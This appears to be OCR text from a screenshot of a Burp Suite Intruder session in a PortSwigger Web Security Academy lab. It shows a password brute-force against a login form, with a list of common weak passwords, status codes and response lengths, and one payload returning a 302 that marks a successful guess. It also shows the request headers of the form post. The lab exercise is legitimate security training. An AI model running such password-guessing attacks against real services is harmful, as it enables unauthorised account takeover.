 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
24 michael 302 279 187
0 200 196 3339 Invalid username or password
1 123456 200 187 3358 Invalid username or password
2 password 200 216 3358 Invalid username or password
3 12345678 200 213 3358 Invalid username or password
4 qwerty 200 210 3357 Invalid username or password
5 123456789 200 230 3339 Invalid username or password
6 12345 200 275 3343 Invalid username or password
7 1234 200 211 3342 Invalid username or password
8 111111 200 386 3359 Invalid username or password
9 1234567 200 245 3356 Invalid username or password
10 dragon 200 476 3343 Invalid username or password
11 123123 200 347 3339 Invalid username or password
12 baseball 200 1515 3360 Invalid username or password
13 abc123 200 1603 3357 Invalid username or password
14 football 200 342 3343 Invalid username or password
15 monkey 200 227 3339 Invalid username or password
16 letmein 200 273 3342 Invalid username or password
17 shadow 200 225 3339 Invalid username or password
18 master 200 278 3343 Invalid username or password
19 666666 200 187 3342 Invalid username or password
Request Response
Pretty Raw Hex \n
3 Cookie:
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac1004104d3c0f981fe57c400c10094.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ac1004104d3c0f981fe57c400c10094.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br